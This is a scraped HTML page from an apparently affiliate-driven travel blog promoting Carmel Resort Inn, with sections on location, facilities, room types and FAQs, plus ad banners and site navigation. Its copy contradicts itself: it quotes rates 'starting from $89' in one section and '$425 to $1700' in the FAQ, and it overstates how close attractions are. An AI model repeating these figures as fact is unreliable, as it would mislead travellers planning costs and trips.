anchor-link h5 depth-1" data-index="rb-heading-index-7">     7. Two Bedroom Suite with Kitchenette</a><a href="#%c2%a0-%c2%a0-%c2%a0-8-two-queen-bedroom" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-8">      8. Two Queen Bedroom</a><a href="#%c2%a0-%c2%a0-%c2%a09-two-queen-suite" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-9">     9. Two Queen suite</a><a href="#%c2%a0-%c2%a0-%c2%a010-affordable-choice" class="table-link-depth anchor-link h5 depth-1" data-index="rb-heading-index-10">     10. Affordable choice</a><a href="#conclusion" class="table-link anchor-link h5" data-index="rb-heading-index-11">Conclusion</a><a href="#faqs" class="table-link anchor-link h5" data-index="rb-heading-index-12">FAQ’s</a></div></div>
<p><span style="font-weight: 400;">The visitors can explore nearby places such as Gibson Beach, China Cove, Point Lobos State Natural Reserve, Monastery Beach, Carmel River State Beach, Tor House, Garrapata State Park, Carmel Mission Basilica, Carmel Beach, Pebble Beach Golf Links, Mile Drive, Poppy Hills Golf Course</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div class="web-stories-list__inner-wrapper carousel-1" style="--ws-circle-size:100px">
									<div class="web-stories-list__carousel circles" data-id="carousel-1">
									<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/winter-wonderland-best-places-to-visit-in-europe-this-winter/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp"
						alt="Winter Wonderland: Best Places to Visit in Europe This Winter"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/5-3-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-unveiling-the-worlds-hidden-gems/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp"
						alt="Wanderlust Chronicles: Unveiling the World&#8217;s Hidden Gems"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/wanderlust-chronicles-embark-on-an-unforgettable-journey-of-exploration-and-adventure/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1.webp"
						alt="Wanderlust Chronicles: Embark on an Unforgettable Journey of Exploration and Adventure"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-3-1-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/unwind-and-rejuvenate-on-a-tropical-escape/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2.webp"
						alt="Unwind and Rejuvenate on a Tropical Escape"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/06/cropped-2-2-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://www.heybucketlist.com/web-stories/unveiling-wanderlust-a-global-journey-of-adventure-and-discovery/" >
					<img
						src="https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals.webp"
						alt="Unveiling Wanderlust: A Global Journey of Adventure and Discovery"
						width="185"
						height="308"
													srcset="https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals.webp 640w, https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals-225x300.webp 225w, https://www.heybucketlist.com/wp-content/uploads/2023/05/cropped-Halifax-Vacation-Rentals-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2 id="book-carmel-resort-inn-with-vrbo" class="rb-heading-index-0"><span style="font-weight: 400;">Book Carmel Resort Inn with VRBO</span></h2>
<figure id="attachment_3662" aria-describedby="caption-attachment-3662" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3662" src="https://heybucketlist.com/wp-content/uploads/2023/04/Book-Carmel-Resort-Inn-with-VRBO_11zon.jpg" alt="Book Carmel Resort Inn with VRBO" width="900" height="500" /><figcaption id="caption-attachment-3662" class="wp-caption-text">Book Carmel Resort Inn with VRBO | Heybucketlist</figcaption></figure>
<p><span style="font-weight: 400;">This Carmel-by-the-sea resort is refined with local accents And luxurious amenities. This is the reason why it is trendy among visitors. </span><span style="font-weight: 400;">Carmel Resort Inn</span><span style="font-weight: 400;"> will not let you down whether you are there to attend a business meeting or to enjoy a romantic getaway in the area. Each guest room has everything needed for a perfect stay! Discover Our Cottages, Suites, And Rooms To Find The Ideal Base For Your Stay In Carmel. It is an excellent choice for budget-friendly accommodation.</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1">
<h3 id="location" class="rb-heading-index-1"><span style="font-weight: 400;">Location</span></h3>
</li>
</ol>
<p><span style="font-weight: 400;">This authentic piece is </span><span style="font-weight: 400;">located at Carpenter St &amp; 1st Avenue</span><span style="font-weight: 400;">, Carmel by the sea resort, California 93923. The Carmel Resort Inn is surrounded by the picturesque vineyards and rolling hills of Carmel Valley. The best part about this hotel is that in just a few steps there is Point Lobos State Natural Reserve, Carmel Beach, Monterey Bay Aquarium, and many more. With charming guest rooms and cottages, we provide our guests with a delightful overnight experience. </span></p>
<h3 id="%c2%a0-%c2%a0-%c2%a0-2-facilities" class="rb-heading-index-2"><span style="font-weight: 400;">      2. Facilities</span></h3>
<p><span style="font-weight: 400;">The </span><span style="font-weight: 400;">Carmel Resort Inn</span><span style="font-weight: 400;"> provides many facilities to ensure the best comfort for its visitors. The resort offers 24-hour service to the guests.</span></p>
<p><span style="font-weight: 400;">We have a variety of guestrooms and cottages, including non-smoking, family-friendly, and pet-friendly accommodations. On a 32&#8243; flat-screen HDTV, you can watch the game, or you can use our fast WiFi to stay connected. Alternatively, take your favourite book and relax before a roaring fire. For the convenience of guests, a microwave and refrigerator are included. Every day, housekeeping will come over to clean your lodging.</span></p>
<p><span style="font-weight: 400;">In our BBQ area, you may cook up some burgers and sausages for a picnic or take a leisurely stroll through our gorgeous garden. Take advantage of an in-room massage for an extra dash of luxury. </span></p>
<h3 id="%c2%a0-%c2%a0-%c2%a03-rooms" class="rb-heading-index-3"><span style="font-weight: 400;">     3. Rooms</span></h3>
<p><span style="font-weight: 400;">The resort offers a variety of guest rooms and Cottages.</span></p>
<p><span style="font-weight: 400;">2 queen beds accessible</span></p>
<p><span style="font-weight: 400;">The rooms provide accommodation for 4 people. The room has a flat-screen TV, a private bathroom and many other accessible features.</span></p>
<h3 id="%c2%a0-%c2%a0-4-cozy-queen-room" class="rb-heading-index-4"><span style="font-weight: 400;">    4. Cozy Queen Room</span></h3>
<figure id="attachment_3664" aria-describedby="caption-attachment-3664" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3664" src="https://heybucketlist.com/wp-content/uploads/2023/04/Cozy-Queen-Room_11zon.jpg" alt="Cozy Queen Room" width="900" height="500" /><figcaption id="caption-attachment-3664" class="wp-caption-text">Cozy Queen Room | Heybucketlist</figcaption></figure>
<p><span style="font-weight: 400;">This one-bedroom queen-size accommodation offers you a private bathroom with </span><span style="font-weight: 400;">all the upgraded products</span><span style="font-weight: 400;">. The other amenities include a coffee maker, refrigerator, microwave, 32&#8243; HDTV, fireplace, and high-speed wifi connectivity.</span></p>
<h3 id="%c2%a0-%c2%a0-%c2%a0-5-one-bedroom-suite" class="rb-heading-index-5"><span style="font-weight: 400;">      5. One Bedroom Suite</span></h3>
<p><span style="font-weight: 400;">The room is </span><span style="font-weight: 400;">situated at a separate cottage</span><span style="font-weight: 400;"> of the property, which offers a spacious room with a deluxe king suite with a private bathroom with all the upgraded essentials.</span></p>
<p><span style="font-weight: 400;">This room features a coffee maker, refrigerator, microwave, 32&#8243; HDTV, books, games, sofa, heater and high-speed wifi connectivity.</span></p>
<h3 id="%c2%a0-%c2%a0-%c2%a0-6-premium-king-bedroom" class="rb-heading-index-6"><span style="font-weight: 400;">      6. Premium King Bedroom</span></h3>
<p><span style="font-weight: 400;">This spacious room has a shuttered window and a private bathroom with a tub- a shower combination for your bubble bath experience. It also features a 32&#8243; cable HDTV, high-speed wifi, coffeemaker, refrigerator, microwave, sofa, heater and many more.</span></p>
<h3 id="%c2%a0-%c2%a0-%c2%a07-two-bedroom-suite-with-kitchenette" class="rb-heading-index-7"><span style="font-weight: 400;">     7. Two Bedroom Suite with Kitchenette</span></h3>
<figure id="attachment_3665" aria-describedby="caption-attachment-3665" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-3665" src="https://heybucketlist.com/wp-content/uploads/2023/04/Two-Bedroom-Suite-with-Kitchenette_11zon-1.jpg" alt="Two Bedroom Suite with Kitchenette" width="900" height="500" /><figcaption id="caption-attachment-3665" class="wp-caption-text">Two Bedroom Suite with Kitchenette | Heybucketlist</figcaption></figure>
<p><span style="font-weight: 400;">This suite offers </span><span style="font-weight: 400;">2 spacious bedrooms</span><span style="font-weight: 400;"> with a kitchenette, a living space and a sofa bed. Enjoy cooking with pots and pans, silverware, a coffee maker, a microwave, and a refrigerator. Other amenities include HDTV, high-speed wifi, a fireplace and a private bathroom with a tub-shower combination for your bubble experience.</span></p>
<h3 id="%c2%a0-%c2%a0-%c2%a0-8-two-queen-bedroom" class="rb-heading-index-8"><span style="font-weight: 400;">      8. Two Queen Bedroom</span></h3>
<p><span style="font-weight: 400;">These </span><span style="font-weight: 400;">two Queen Bedrooms</span><span style="font-weight: 400;"> are popular among families or two adults, who look for separate beds. It offers two beds with a private bathroom with complimentary toiletries, fluffy towels, and a hairdryer. And other amenities are a 32&#8243; cable HDTV, high-speed wifi, a coffee maker, a microwave, and a refrigerator.</span></p>
<h3 id="%c2%a0-%c2%a0-%c2%a09-two-queen-suite" class="rb-heading-index-9"><span style="font-weight: 400;">     9. Two Queen suite</span></h3>
<p><span style="font-weight: 400;">This spacious room can accommodate 4 individuals and is suitable for families or adults. This lodging type is offered for the comfort of both leisure and business visitors. Take advantage of facilities like a 32&#8243; Cable HDTV and high-speed WiFi for a relaxing and stress-free stay. A hairdryer, plush towels, and complimentary amenities are provided in each private bathroom.</span></p>
<h3 id="%c2%a0-%c2%a0-%c2%a010-affordable-choice" class="rb-heading-index-10"><span style="font-weight: 400;">     10. Affordable choice</span></h3>
<p><span style="font-weight: 400;">The most significant part of this hotel is that </span><span style="font-weight: 400;">it is very affordable</span><span style="font-weight: 400;">, with rates starting from $89 per night. This hotel is very cheap compared to the other hotels, and sometimes the hotel provides many sorts of deals and discounts which can be very budget-friendly. The visitors get all sorts of facilities required for the stress-free holidays. Along with the basic amenities in the room, the hotel provides a bar and a parking facility. </span></p>
<h2 id="conclusion" class="rb-heading-index-11"><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">This cottage is the recommended choice for those who are looking for a </span><span style="font-weight: 400;">luxurious stay in Carmel</span><span style="font-weight: 400;">. This best stay is suggested for all the friends, family, couples, and newlyweds to make them experience the best part of life. The resort discussed above belongs in a prime area, which covers all the places nearby. In this article, we have discussed <a href="https://heybucketlist.com/69qx" target="_blank" rel="nofollow noopener sponsored">Carmel Resort Inn</a> in detail, which will help you know about the location, rooms, and facilities provided by the mentioned accommodation. Read more on VRBO and the official website of <a href="https://heybucketlist.com/">Heybucketlist</a>.</span></p>
<h2 id="faqs" class="rb-heading-index-12"><span style="font-weight: 400;">FAQ’s</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How much does it cost to stay at Carmel Resort Inn?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">It starts from $425 and goes up to $1700 </div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What is there to do at Carmel Resort Inn?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The visitors can explore nearby places such as Gibson Beach, China Cove, Point Lobos State Natural Reserve, Monastery Beach, Carmel River State Beach, and Tor House. Garrapata State Park, Carmel Mission Basilica, Carmel Beach, Pebble Beach Golf Links, Mile Drive, Poppy Hills Golf Course</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What time is check-in at Carmel Resort Inn?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Check-in at Carmel Resort Inn is 3:00 pm.</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "How much does it cost to stay at Carmel Resort Inn?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "It starts from $425 and goes up to $1700"
    }
  },{
    "@type": "Question",
    "name": "What is there to do at Carmel Resort Inn?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The visitors can explore nearby places such as Gibson Beach, China Cove, Point Lobos State Natural Reserve, Monastery Beach, Carmel River State Beach, and Tor House. Garrapata State Park, Carmel Mission Basilica, Carmel Beach, Pebble Beach Golf Links, Mile Drive, Poppy Hills Golf Course"
    }
  },{
    "@type": "Question",
    "name": "What time is check-in at Carmel Resort Inn?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Check-in at Carmel Resort Inn is 3:00 pm."
    }
  }]
}
</script></p>
</div>                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fcarmel-resort-inn%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Experience+Luxury+Accommodations+At+Carmel+Resort+Inn&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fcarmel-resort-inn%2F&amp;via=Heybucketlist" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar">
                <div class="sidebar-inner clearfix">
					<div id="custom_html-10" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Advertisement</span></h4></div></div><div class="textwidget custom-html-widget">        <a rel="sponsored noopener" href="https://luxuryescapes.sjv.io/c/3882829/1987846/23356" target="_top" id="1987846">
<img src="//a.impactradius-go.com/display-ad/23356-1987846" border="0" alt="image_generic_maldives_v3" width="3696" height="2772"/><img height="0" width="0" src="https://imp.pxf.io/i/3882829/1987846/23356" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-6" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: scuaiupwj572e04fdf54865ba99f10 Neiman Marcus US CA -->
<a target="_blank" rel="nofollow noopener" href="https://codeaven.com/g/scuaiupwj572e04fdf54865ba99f10/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/scuaiupwj572e04fdf54865ba99f10/" alt="Neiman Marcus US CA"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-9" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored noopener" href="https://semrush.sjv.io/c/5095368/2839025/13053" target="_top" id="2839025">
<img src="//a.impactradius-go.com/display-ad/13053-2839025" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/5095368/2839025/13053" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-4" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntra.com/t/4-494580-306769-294591" rel="sponsored noopener"><img src="https://www.pntra.com/b/4-494580-306769-294591" border="0" width="336" height="280" title="Logo 336x280" alt="Logo 336x280"></a></div></div><div id="custom_html-3" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntra.com/t/4-497123-306769-148048" rel="sponsored noopener"><img src="https://www.pntra.com/b/4-497123-306769-148048" border="0" width="300" height="250" title="N/A" alt="N/A"></a></div></div><div id="custom_html-5" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://www.pjtra.com/t/4-456479-306769-249606" rel="sponsored noopener" target="_blank">
        <img src="https://www.pjtra.com/b/4-456479-306769-249606" border="0" width="200" height="200" title="Logo 200x200" alt="Logo 200x200">
    </a>
</div></div></div><div id="custom_html-2" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.pntrs.com/t/4-497122-306769-148048" rel="sponsored noopener"><img src="https://www.pntrs.com/b/4-497122-306769-148048" border="0" width="300" height="250" title="N/A" alt="N/A"></a></div></div><div id="custom_html-7" class="widget_text widget rb-section w-sidebar clearfix widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: bop5xyln8072e04fdf54865ba99f10 Neiman Marcus US CA -->
<a target="_blank" rel="nofollow noopener" href="https://codeaven.com/g/bop5xyln8072e04fdf54865ba99f10/?i=4"><img width="125" height="125" border="0" src="https://ad.admitad.com/b/bop5xyln8072e04fdf54865ba99f10/" alt="Neiman Marcus US CA"/></a>
<!-- /admitad.banner --></div></div><div id="widget-social-icon-2" class="widget rb-section w-sidebar clearfix widget-social-icon"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Find Us on Socials</span></h4></div></div>			<div class="about-content-wrap">
								<div class="social-icon-wrap clearfix tooltips-n is-centered">
					<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100088519596804" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/HeybucketlistB" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/heybucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/hey.bucketlist/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>				</div>
			</div>
			</div><div id="widget-post-2" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Latest Posts</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="31360">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/jonas-brothers-concert/" title="Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Jonas-Brothers-Concert-150x150.webp" class="featured-img wp-post-image" alt="Jonas Brothers Concert" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/jonas-brothers-concert/" rel="bookmark">Jonas Brothers Concert: Thrilling Ultimate Guide to 2025 Live Spectacles</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31350">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/elvis-costello-tour/" title="Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/elvis-costello-tour-3-150x150.webp" class="featured-img wp-post-image" alt="elvis costello tour" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/elvis-costello-tour/" rel="bookmark">Epic Elvis Costello Tour: 20+ Must-See Dates in Fall 2025</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31332">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/seven-stars-festival/" title="Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/Seven-Stars-Festival-150x150.webp" class="featured-img wp-post-image" alt="Seven Stars Festival" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/seven-stars-festival/" rel="bookmark">Seven Stars Festival 2025: A Cosmic Campout in Virginia’s Blue Ridge Mountains</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="31322">
			            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.heybucketlist.com/tame-impala-concert/" title="Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour">
			<img width="150" height="150" src="https://www.heybucketlist.com/wp-content/uploads/2025/09/tame-impala-concert-150x150.webp" class="featured-img wp-post-image" alt="tame impala concert" decoding="async" loading="lazy" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.heybucketlist.com/tame-impala-concert/" rel="bookmark">Tame Impala Concert 2025: A Psychedelic Journey Through the Deadbeat Tour</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-27" href="https://www.heybucketlist.com/category/travel-guide/">Travel Guide</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div>                </div>
            </div>
		                </div>
				</article>            </div>
        </div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="2261" class="elementor elementor-2261">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5a627b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5a627b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aed20" data-id="26aed20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5b9f856 elementor-widget elementor-widget-foxiz-heading" data-id="5b9f856" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_5b9f856" class="block-h heading-layout-16"><div class="heading-inner"><span class="heading-title"><span>About</span></span></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2e13134 elementor-widget elementor-widget-text-editor" data-id="2e13134" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.11.5 - 14-03-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>HeyBucketList is your most trustworthy travel guide to roam around and explore anything and everything in little cities or even plan a full world tour. </p>						</div>
				</div>
				<div class="elementor-element elementor-element-cde4bb6 elementor-widget elementor-widget-foxiz-navigation" data-id="cde4bb6" data-element_type="widget" data-widget_type="foxiz-navigation.default">
				<div class="elementor-widget-container">
			        <nav id="site-navigation" class="main-menu-wrap template-menu" aria-label="main menu">
			<ul id="menu-footer" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2985"><a href="https://www.heybucketlist.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://www.heybucketlist.com/terms-and-conditions/"><span>Terms and Conditions</span></a></li>
<li id="menu-item-2911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://www.heybucketlist.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://www.heybucketlist.com/disclaimer/"><span>Disclaimer</span></a></li>
<li id="menu-item-2913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913"><a href="https://www.heybucketlist.com/cookie-policy/"><span>Cookie Policy</span></a></li>
<li id="menu-item-2914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2914"><a href="https://www.heybucketlist.com/affiliate-policy/"><span>Affiliate Policy</span></a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://www.heybucketlist.com/contact-us/"><span>Contact Us</span></a></li>
</ul>			        </nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Experience Luxury Accommodations At Carmel Resort Inn</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.heybucketlist.com%2Fcarmel-resort-inn%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Experience+Luxury+Accommodations+At+Carmel+Resort+Inn&amp;url=https%3A%2F%2Fwww.heybucketlist.com%2Fcarmel-resort-inn%2F&amp;via=Heybucketlist" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
